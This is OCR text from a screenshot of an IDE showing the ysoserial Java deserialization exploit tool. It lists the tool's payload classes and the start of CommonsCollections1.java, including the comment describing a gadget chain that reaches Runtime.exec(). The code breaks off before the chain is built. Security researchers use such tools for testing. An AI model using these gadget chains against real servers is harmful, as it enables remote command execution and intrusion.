 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial - CommonsCollections1.java
ysoserial ysoserial-master src main java ysoserial payloads CommonsCollections1 添加配置...
项目
项目
Myfaces2.java URLDNS.java CommonsCollections1.java CommonsCollections6.java
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver.java
BeanShell1.java
C3P0.java
Click1.java
Clojure.java
CommonsBeanutils1.java
CommonsCollections1.java
CommonsCollections2.java
CommonsCollections3.java
CommonsCollections4.java
CommonsCollections5.java
CommonsCollections6.java
CommonsCollections7.java
DynamicDependencies.java
FileUpload1.java
Groovy1.java
Hibernate1.java
Hibernate2.java
JavassistWeld1.java
JBossInterceptors1.java
Jdk7u21.java
JRMPClient.java
JRMPListener.java
JSON1.java
Jython1.java
MozillaRhino1.java
MozillaRhino2.java
Myfaces1.java
Myfaces2.java
ObjectPayload.java
ReleaseableObjectPayload.jav
ROME.java
Spring1.java
Spring2.java
URLDNS.java
Vaadin1.java
Wicket1.java
secmgr
Deserializer.java
GeneratePayload.java
Serializer.java
Strings.java
Bookmarks
结构
20
21 /*
22 Gadget chain:
23 ObjectInputStream.readObject()
24 AnnotationInvocationHandler.readObject()
25 Map(Proxy).entrySet()
26 AnnotationInvocationHandler.invoke()
27 LazyMap.get()
28 ChainedTransformer.transform()
29 ConstantTransformer.transform()
30 InvokerTransformer.transform()
31 Method.invoke()
32 Class.getMethod()
33 InvokerTransformer.transform()
34 Method.invoke()
35 Runtime.getRuntime()
36 InvokerTransformer.transform()
37 Method.invoke()
38 Runtime.exec()
39
40 Requires:
41 commons-collections
42 */
43 @SuppressWarnings({"rawtypes", "unchecked"})
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
数据库
SciView
通知
英
Version Control Python Packages TODO SpotBugs 问题 终端 服务 Profiler
26:54 LF UTF-8 4 个空格